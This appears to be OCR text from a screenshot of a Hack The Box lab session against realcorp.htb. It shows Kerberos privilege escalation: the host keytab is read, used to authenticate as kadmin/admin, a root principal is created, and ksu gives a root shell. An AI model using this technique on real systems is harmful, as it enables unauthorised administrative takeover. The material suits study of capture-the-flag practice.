 ERROR: The requested U...
admin@srv01:~
12:45 AM
admin@srv01:~
File Actions Edit View Help
Problem loading page
Remote code execution in
root@ka...wnloads
root@ka...wnloads
root@kali: /home/ka...Lists/Discovery/DNS
root@ka...wnloads
root@ka...wnloads
root@ka...wnloads
root@ka...wnloads
j...:~
a...~
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Sun Jun 20 05:54:01 2021
[admin@srv01 ~]$ klist -k /etc/krb5.keytab
Keytab name: FILE:/etc/krb5.keytab
KVNO Principal
ERROR
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
[admin@srv01 ~]$ kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB
Couldn't open log file /var/log/kadmind.log: Permission denied
Authenticating as principal kadmin/admin@REALCORP.HTB with keytab /etc/krb5.keytab.
kadmin:  add_principal root@REALCORP.HTB
No policy specified for root@REALCORP.HTB; defaulting to no policy
Enter password for principal "root@REALCORP.HTB":
Re-enter password for principal "root@REALCORP.HTB":
Principal "root@REALCORP.HTB" created.
kadmin:  exit
[admin@srv01 ~]$ ksu root
WARNING: Your password may be exposed if you enter it here and are logged
in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: :
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
Changing uid to root (0)
[root@srv01 admin]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@srv01 admin]# cd /root
[root@srv01 ~]# ls -lrt
total 8
-rw-------. 1 root root 1344 Dec  6  2020 anaconda-ks.cfg
-r--------. 1 root root   33 Jun 19 22:57 root.txt
[root@srv01 ~]# ls -lrt | root.txt
bash: root.txt: command not found
[root@srv01 ~]#